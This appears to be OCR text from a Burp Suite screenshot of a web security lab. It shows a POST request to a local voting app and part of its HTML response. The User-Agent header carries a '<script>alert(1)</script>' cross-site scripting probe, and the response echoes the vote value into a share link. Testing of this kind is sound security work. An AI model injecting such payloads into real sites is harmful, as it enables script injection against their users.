 Request
Pretty Raw Hex
\n
1 POST /amazing-myths-1/vote HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 66
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/amazing-myths-1/vote
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: permissions
21 Connection: close
22
23 voteFor=Theseus+and+the+Minotaur&username=JuliaHull&submit=
Submit
Response
Pretty Raw Hex Render
\n
114
115 <div class="container">
116 <h1>
Vote
</h1>
117 <c:if test="true">
118 <div class="row">
119 <div class="col-md-offset-3 col-md-6">
120 <p class="text-danger">
121 Your vote has been cast! Share the following link
to get other to vote the same: <a href="
vote?voteFor=Theseus and the Minotaur">
Vote For Theseaus and the Minotaur
</a>
122 </p>
123 </div>
124 </div>
125 </c:if>
126
127
128
129
130
131 <div class="well">
132 <h2>
Current Vote Count
</h2>
133